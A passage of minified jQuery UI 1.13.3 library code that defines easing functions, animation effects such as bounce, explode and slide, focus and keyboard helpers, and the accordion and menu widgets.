e.end&&(e.end=te(e.end,e.elem)),e.clipInit=!0),Y(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})},y={},Y.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){y[e]=function(e){return Math.pow(e,t+2)}}),Y.extend(y,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;e<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),Y.each(y,function(e,t){Y.easing["easeIn"+e]=t,Y.easing["easeOut"+e]=function(e){return 1-t(1-e)},Y.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}});e=Y.effects;Y.effects.define("blind","hide",function(e,t){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=Y(this),s=e.direction||"up",o=n.cssClip(),a={clip:Y.extend({},o)},r=Y.effects.createPlaceholder(n);a.clip[i[s][0]]=a.clip[i[s][1]],"show"===e.mode&&(n.cssClip(a.clip),r&&r.css(Y.effects.clipToBox(a)),a.clip=o),r&&r.animate(Y.effects.clipToBox(a),e.duration,e.easing),n.animate(a,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("bounce",function(e,t){var i,n,s=Y(this),o=e.mode,a="hide"===o,o="show"===o,r=e.direction||"up",l=e.distance,c=e.times||5,d=2*c+(o||a?1:0),u=e.duration/d,h=e.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,m=0,e=s.queue().length;for(Y.effects.createPlaceholder(s),r=s.css(p),l=l||s["top"==p?"outerHeight":"outerWidth"]()/3,o&&((n={opacity:1})[p]=r,s.css("opacity",0).css(p,f?2*-l:2*l).animate(n,u,h)),a&&(l/=Math.pow(2,c-1)),(n={})[p]=r;m<c;m++)(i={})[p]=(f?"-=":"+=")+l,s.animate(i,u,h).animate(n,u,h),l=a?2*l:l/2;a&&((i={opacity:0})[p]=(f?"-=":"+=")+l,s.animate(i,u,h)),s.queue(t),Y.effects.unshift(s,e,1+d)}),Y.effects.define("clip","hide",function(e,t){var i={},n=Y(this),s=e.direction||"vertical",o="both"===s,a=o||"horizontal"===s,o=o||"vertical"===s,s=n.cssClip();i.clip={top:o?(s.bottom-s.top)/2:s.top,right:a?(s.right-s.left)/2:s.right,bottom:o?(s.bottom-s.top)/2:s.bottom,left:a?(s.right-s.left)/2:s.left},Y.effects.createPlaceholder(n),"show"===e.mode&&(n.cssClip(i.clip),i.clip=s),n.animate(i,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("drop","hide",function(e,t){var i,n=Y(this),s="show"===e.mode,o=e.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};Y.effects.createPlaceholder(n),i=e.distance||n["top"==a?"outerHeight":"outerWidth"](!0)/2,l[a]=o+i,s&&(n.css(l),l[a]=r+i,l.opacity=1),n.animate(l,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("explode","hide",function(e,t){var i,n,s,o,a,r,l=e.pieces?Math.round(Math.sqrt(e.pieces)):3,c=l,d=Y(this),u="show"===e.mode,h=d.show().css("visibility","hidden").offset(),p=Math.ceil(d.outerWidth()/c),f=Math.ceil(d.outerHeight()/l),m=[];function g(){m.push(this),m.length===l*c&&(d.css({visibility:"visible"}),Y(m).remove(),t())}for(i=0;i<l;i++)for(o=h.top+i*f,r=i-(l-1)/2,n=0;n<c;n++)s=h.left+n*p,a=n-(c-1)/2,d.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:s+(u?a*p:0),top:o+(u?r*f:0),opacity:u?0:1}).animate({left:s+(u?0:a*p),top:o+(u?0:r*f),opacity:u?1:0},e.duration||500,e.easing,g)}),Y.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;Y(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("fold","hide",function(t,e){var i=Y(this),n=t.mode,s="show"===n,n="hide"===n,o=t.size||15,a=/([0-9]+)%/.exec(o),r=!!t.horizFirst?["right","bottom"]:["bottom","right"],l=t.duration/2,c=Y.effects.createPlaceholder(i),d=i.cssClip(),u={clip:Y.extend({},d)},h={clip:Y.extend({},d)},p=[d[r[0]],d[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[n?0:1]),u.clip[r[0]]=o,h.clip[r[0]]=o,h.clip[r[1]]=0,s&&(i.cssClip(h.clip),c&&c.css(Y.effects.clipToBox(h)),h.clip=d),i.queue(function(e){c&&c.animate(Y.effects.clipToBox(u),l,t.easing).animate(Y.effects.clipToBox(h),l,t.easing),e()}).animate(u,l,t.easing).animate(h,l,t.easing).queue(e),Y.effects.unshift(i,f,4)}),Y.effects.define("highlight","show",function(e,t){var i=Y(this),n={backgroundColor:i.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),Y.effects.saveStyle(i),i.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("size",function(n,t){var s,i=Y(this),e=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=n.mode,l="effect"!==r,c=n.scale||"both",d=n.origin||["middle","center"],u=i.css("position"),h=i.position(),p=Y.effects.scaledDimensions(i),f=n.from||p,m=n.to||Y.effects.scaledDimensions(i,0);Y.effects.createPlaceholder(i),"show"===r&&(r=f,f=m,m=r),s={from:{y:f.height/p.height,x:f.width/p.width},to:{y:m.height/p.height,x:m.width/p.width}},"box"!==c&&"both"!==c||(s.from.y!==s.to.y&&(f=Y.effects.setTransition(i,o,s.from.y,f),m=Y.effects.setTransition(i,o,s.to.y,m)),s.from.x!==s.to.x&&(f=Y.effects.setTransition(i,a,s.from.x,f),m=Y.effects.setTransition(i,a,s.to.x,m))),"content"!==c&&"both"!==c||s.from.y!==s.to.y&&(f=Y.effects.setTransition(i,e,s.from.y,f),m=Y.effects.setTransition(i,e,s.to.y,m)),d&&(r=Y.effects.getBaseline(d,p),f.top=(p.outerHeight-f.outerHeight)*r.y+h.top,f.left=(p.outerWidth-f.outerWidth)*r.x+h.left,m.top=(p.outerHeight-m.outerHeight)*r.y+h.top,m.left=(p.outerWidth-m.outerWidth)*r.x+h.left),delete f.outerHeight,delete f.outerWidth,i.css(f),"content"!==c&&"both"!==c||(o=o.concat(["marginTop","marginBottom"]).concat(e),a=a.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var e=Y(this),t=Y.effects.scaledDimensions(e),i={height:t.height*s.from.y,width:t.width*s.from.x,outerHeight:t.outerHeight*s.from.y,outerWidth:t.outerWidth*s.from.x},t={height:t.height*s.to.y,width:t.width*s.to.x,outerHeight:t.height*s.to.y,outerWidth:t.width*s.to.x};s.from.y!==s.to.y&&(i=Y.effects.setTransition(e,o,s.from.y,i),t=Y.effects.setTransition(e,o,s.to.y,t)),s.from.x!==s.to.x&&(i=Y.effects.setTransition(e,a,s.from.x,i),t=Y.effects.setTransition(e,a,s.to.x,t)),l&&Y.effects.saveStyle(e),e.css(i),e.animate(t,n.duration,n.easing,function(){l&&Y.effects.restoreStyle(e)})})),i.animate(m,{queue:!1,duration:n.duration,easing:n.easing,complete:function(){var e=i.offset();0===m.opacity&&i.css("opacity",f.opacity),l||(i.css("position","static"===u?"relative":u).offset(e),Y.effects.saveStyle(i)),t()}})}),Y.effects.define("scale",function(e,t){var i=Y(this),n=e.mode,n=parseInt(e.percent,10)||(0===parseInt(e.percent,10)||"effect"!==n?0:100),i=Y.extend(!0,{from:Y.effects.scaledDimensions(i),to:Y.effects.scaledDimensions(i,n,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(i.from.opacity=1,i.to.opacity=0),Y.effects.effect.size.call(this,i,t)}),Y.effects.define("puff","hide",function(e,t){e=Y.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});Y.effects.effect.scale.call(this,e,t)}),Y.effects.define("pulsate","show",function(e,t){var i=Y(this),n=e.mode,s="show"===n,o=2*(e.times||5)+(s||"hide"===n?1:0),a=e.duration/o,r=0,l=1,n=i.queue().length;for(!s&&i.is(":visible")||(i.css("opacity",0).show(),r=1);l<o;l++)i.animate({opacity:r},a,e.easing),r=1-r;i.animate({opacity:r},a,e.easing),i.queue(t),Y.effects.unshift(i,n,1+o)}),Y.effects.define("shake",function(e,t){var i=1,n=Y(this),s=e.direction||"left",o=e.distance||20,a=e.times||3,r=2*a+1,l=Math.round(e.duration/r),c="up"===s||"down"===s?"top":"left",s="up"===s||"left"===s,d={},u={},h={},p=n.queue().length;for(Y.effects.createPlaceholder(n),d[c]=(s?"-=":"+=")+o,u[c]=(s?"+=":"-=")+2*o,h[c]=(s?"-=":"+=")+2*o,n.animate(d,l,e.easing);i<a;i++)n.animate(u,l,e.easing).animate(h,l,e.easing);n.animate(u,l,e.easing).animate(d,l/2,e.easing).queue(t),Y.effects.unshift(n,p,1+r)}),Y.effects.define("slide","show",function(e,t){var i,n,s=Y(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=e.mode,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",c="up"===r||"left"===r,d=e.distance||s["top"==l?"outerHeight":"outerWidth"](!0),u={};Y.effects.createPlaceholder(s),i=s.cssClip(),n=s.position()[l],u[l]=(c?-1:1)*d+n,u.clip=s.cssClip(),u.clip[o[r][1]]=u.clip[o[r][0]],"show"===a&&(s.cssClip(u.clip),s.css(l,u[l]),u.clip=i,u[l]=n),s.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),e=!1!==Y.uiBackCompat?Y.effects.define("transfer",function(e,t){Y(this).transfer(e,t)}):e;Y.ui.focusable=function(e,t){var i,n,s,o=e.nodeName.toLowerCase();return"area"===o?(s=(i=e.parentNode).name,!(!e.href||!s||"map"!==i.nodeName.toLowerCase())&&0<(i=Y("img[usemap='#"+s+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(o)?(n=!e.disabled)&&(s=Y(e).closest("fieldset")[0])&&(n=!s.disabled):n="a"===o&&e.href||t,n&&Y(e).is(":visible")&&function(e){var t=e.css("visibility");for(;"inherit"===t;)e=e.parent(),t=e.css("visibility");return"visible"===t}(Y(e)))},Y.extend(Y.expr.pseudos,{focusable:function(e){return Y.ui.focusable(e,null!=Y.attr(e,"tabindex"))}});Y.ui.focusable,Y.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):Y(this[0].form)},Y.ui.formResetMixin={_formResetHandler:function(){var t=Y(this);setTimeout(function(){var e=t.data("ui-form-reset-instances");Y.each(e,function(){this.refresh()})})},_bindFormResetHandler:function(){var e;this.form=this.element._form(),this.form.length&&((e=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),e.push(this),this.form.data("ui-form-reset-instances",e))},_unbindFormResetHandler:function(){var e;this.form.length&&((e=this.form.data("ui-form-reset-instances")).splice(Y.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},Y.expr.pseudos||(Y.expr.pseudos=Y.expr[":"]),Y.uniqueSort||(Y.uniqueSort=Y.unique),Y.escapeSelector||(ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Y.escapeSelector=function(e){return(e+"").replace(ie,ne)}),Y.fn.even&&Y.fn.odd||Y.fn.extend({even:function(){return this.filter(function(e){return e%2==0})},odd:function(){return this.filter(function(e){return e%2==1})}}),Y.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},Y.fn.labels=function(){var e,t,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),(e=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),e="label[for='"+Y.escapeSelector(e)+"']",t=t.add(i.find(e).addBack(e))),this.pushStack(t)):this.pushStack([])},Y.fn.scrollParent=function(e){var t=this.css("position"),i="absolute"===t,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=Y(this);return(!i||"static"!==e.css("position"))&&n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:Y(this[0].ownerDocument||document)},Y.extend(Y.expr.pseudos,{tabbable:function(e){var t=Y.attr(e,"tabindex"),i=null!=t;return(!i||0<=t)&&Y.ui.focusable(e,i)}}),Y.fn.extend({uniqueId:(se=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++se)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&Y(this).removeAttr("id")})}}),Y.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=Y(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():Y()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=Y("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=Y.ui.keyCode,i=this.headers.length,n=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(n+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(n-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(Y(e.target).attr("tabIndex",-1),Y(s).attr("tabIndex",0),Y(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===Y.ui.keyCode.UP&&e.ctrlKey&&Y(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=Y()):!1===e.active?this._activate(0):this.active.length&&!Y.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=Y()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,n=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=Y(this),t=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=n.height(),this.element.siblings(":visible").each(function(){var e=Y(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=Y(this).outerHeight(!0)}),this.headers.next().each(function(){Y(this).height(Math.max(0,i-Y(this).innerHeight()+Y(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=Y(this).is(":visible");e||Y(this).show(),i=Math.max(i,Y(this).css("height","").height()),e||Y(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:Y.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):Y()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&Y.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,n=Y(e.currentTarget),s=n[0]===i[0],o=s&&t.collapsible,a=o?Y():n.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?Y():n,newPanel:a};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!o&&this.headers.index(n),this.active=s?Y():n,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(a=i.children(".ui-accordion-header-icon"),this._removeClass(a,null,t.icons.activeHeader)._addClass(a,null,t.icons.header)),s)||(this._removeClass(n,"ui-accordion-header-collapsed")._addClass(n,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=n.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(n.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(Y(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function n(){o._toggleComplete(t)}var s,o=this,a=0,r=e.css("box-sizing"),l=e.length&&(!i.length||e.index()<i.index()),c=this.options.animate||{},l=l&&c.down||c,d=(d="string"==typeof l?l:d)||l.easing||c.easing,u=(u="number"==typeof l?l:u)||l.duration||c.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:u,easing:d,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:u,easing:d,complete:n,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(a+=t.now):"content"!==o.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-a),a=0)}})):i.animate(this.hideProps,u,d,n):e.animate(this.showProps,u,d,n)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),Y.ui.safeActiveElement=function(t){var i;try{i=t.activeElement}catch(e){i=t.body}return i=(i=i||t.body).nodeName?i:t.body},Y.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=Y(e.target),i=Y(Y.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){Y.contains(this.element[0],Y.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=Y(e.target).closest(".ui-menu-item"),i=Y(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=Y(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,n,s=!0;switch(e.keyCode){case Y.ui.keyCode.PAGE_UP:this.previousPage(e);break;case Y.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case Y.ui.keyCode.HOME:this._move("first","first",e);break;case Y.ui.keyCode.END:this._move("last","last",e);break;case Y.ui.keyCode.UP:this.previous(e);break;case Y.ui.keyCode.DOWN:this.next(e);break;case Y.ui.keyCode.LEFT:this.collapse(e);break;case Y.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case Y.ui.keyCode.ENTER:case Y.ui.keyCode.SPACE:this._activate(e);break;case Y.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",n=s=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?n=!0:i=t+i,t=this._filterMenuItems(i),(t=n&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}s&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,n=this,s=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=Y(this),t=e.prev(),i=Y("<span>").data("ui-menu-submenu-caret",!0);n._addClass(i,"ui-menu-icon","ui-icon "+s),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=Y(this);n._isDivider(e)&&n._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!Y.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,n;this._hasScroll()&&(t=parseFloat(Y.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(Y.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):n<t+e&&this.activeMenu.scrollTop(i+t-n+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=Y.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:Y(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!Y(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return 